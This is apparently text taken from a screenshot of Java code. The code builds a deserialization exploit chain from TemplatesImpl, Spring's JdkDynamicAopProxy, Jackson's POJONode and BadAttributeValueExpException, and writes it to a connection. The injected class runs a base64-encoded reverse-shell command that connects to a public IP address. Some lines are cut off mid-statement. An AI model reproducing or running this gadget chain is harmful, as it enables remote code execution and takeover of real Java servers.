 ClassPool pool = ClassPool.getDefault();
CtClass ctClass0 = pool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod writeReplace = ctClass0.getDeclaredMethod( name: "writeReplace");
ctClass0.removeMethod(writeReplace);
ctClass0.toClass();
CtClass ctClass = pool.makeClass( classname: "a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
ctClass.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{},ctClass);
constructor.setBody("Runtime.getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc
ctClass.addConstructor(constructor);
byte[] bytes = ctClass.toBytecode();
Templates templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl, field: "_bytecodes", new byte[][]{bytes});
setFieldValue(templatesImpl, field: "_name", arg: "test");
setFieldValue(templatesImpl, field: "_tfactory", arg: null);
//利用 JdkDynamicAopProxy 进行封装使其稳定触发
Class<?> clazz = Class.forName( className: "org.springframework.aop.framework.JdkDynamicAopProxy");
Constructor<?> cons = clazz.getDeclaredConstructor(AdvisedSupport.class);
cons.setAccessible(true);
AdvisedSupport advisedSupport = new AdvisedSupport();
advisedSupport.setTarget(templatesImpl);
InvocationHandler handler = (InvocationHandler) cons.newInstance(advisedSupport);
Object proxyObj = Proxy.newProxyInstance(clazz.getClassLoader(), new Class[]{Templates.class}, handler);
POJONode jsonNodes = new POJONode(proxyObj);
BadAttributeValueExpException exp = new BadAttributeValueExpException(null);
Field val = Class.forName( className: "javax.management.BadAttributeValueExpException").getDeclaredField( name: "
val.setAccessible(true);
val.set(exp,jsonNodes);
oos.writeObject(exp);
oos.flush();
out.flush();
this.hadConnection = true;
synchronized ( this.waitLock ) {
this.waitLock.notifyAll();